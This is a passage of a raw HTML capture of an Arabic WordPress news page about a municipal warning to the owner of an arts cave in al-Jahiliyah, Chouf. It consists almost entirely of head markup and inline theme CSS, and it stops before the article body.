

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%D9%85%D8%A7%D8%B0%D8%A7-%D9%8A%D8%AD%D8%AF%D8%AB-%D9%81%D9%8A-%D9%83%D9%87%D9%81-%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86-%D9%88%D8%A8%D9%84%D8%AF%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9/
body_size: 118964
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>ماذا يحدث في كهف الفنون وبلدة الجاهلية الشوفية ؟ &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; ماذا يحدث في كهف الفنون وبلدة الجاهلية الشوفية ؟ خلاصة التعليقات" href="https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d9%258a%25d8%25ad%25d8%25af%25d8%25ab-%25d9%2581%25d9%258a-%25d9%2583%25d9%2587%25d9%2581-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d9%2588%25d9%2586-%25d9%2588%25d8%25a8%25d9%2584%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d9%2587%25d9%2584%25d9%258a%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d9%2585%25d8%25a7%25d8%25b0%25d8%25a7-%25d9%258a%25d8%25ad%25d8%25af%25d8%25ab-%25d9%2581%25d9%258a-%25d9%2583%25d9%2587%25d9%2581-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d9%2588%25d9%2586-%25d9%2588%25d8%25a8%25d9%2584%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d9%2587%25d9%2584%25d9%258a%25d8%25a9%2F&#038;format=xml" />

<meta property="og:title" content="ماذا يحدث في كهف الفنون وبلدة الجاهلية الشوفية ؟ - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="إنذار تبلغه صاحب الكهف غاندي بو دياب من بلدية الجاهلية بضرورة إيقاف العمل داخل الكهف وذلك بهد أن قام" />
<meta property="og:url" content="https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" />
<meta property="og:site_name" content="أضواء المدينة" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav 